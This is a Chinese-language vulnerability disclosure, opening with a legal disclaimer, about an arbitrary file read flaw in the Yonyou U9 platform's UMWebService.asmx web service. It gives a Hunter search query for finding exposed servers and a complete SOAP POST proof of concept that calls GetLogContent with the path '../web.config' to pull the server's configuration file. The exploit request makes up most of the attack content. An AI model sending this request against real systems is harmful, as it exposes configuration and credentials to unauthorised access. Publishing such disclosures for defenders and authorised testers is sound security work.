严正声明

1. 本文仅用于技术交流,目的是向相关安全人员展示漏洞的存在和利用方式,以便更好地提高网络安全意识和技术水平。

2. 任何人不得利用本文中的技术手段进行非法攻击和侵犯他人的隐私和财产权利。一旦发生任何违法行为,责任自负。

3. 本文中提到的漏洞验证 poc 仅用于授权测试,任何未经授权的测试均属于非法行为。请在法律许可范围内使用此 poc。

0x01 产品简介

U9平台中的一个重要组件,它提供了Web服务接口,使得企业可以通过Web方式访问和调用用友U9平台的各种功能和数据。通过UMWebService.asmx,企业可以实现远程访问、数据交换、集成应用等场景,进一步提高企业的信息化水平和业务效率。

0x02 漏洞概述

用友U9多组织企业互联网应用平台UMWebService.asmx存在任意文件读取漏洞。攻击者可以通过发送特定的请求,利用该漏洞获取系统敏感文件。

0x03 鹰图语法

body="logo-u9.png"



0x03 漏洞复现

0x04 poc

POST /u9/OnLine/UMWebService.asmx HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.158 Safari/537.36

Connection: close

Content-Type: text/xml; charset=utf-8

Accept-Encoding: gzip

Content-Length: 371

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<GetLogContent xmlns="http://tempuri.org/">

<fileName>../web.config</fileName>

</GetLogContent>

</soap:Body>

</soap:Envelope>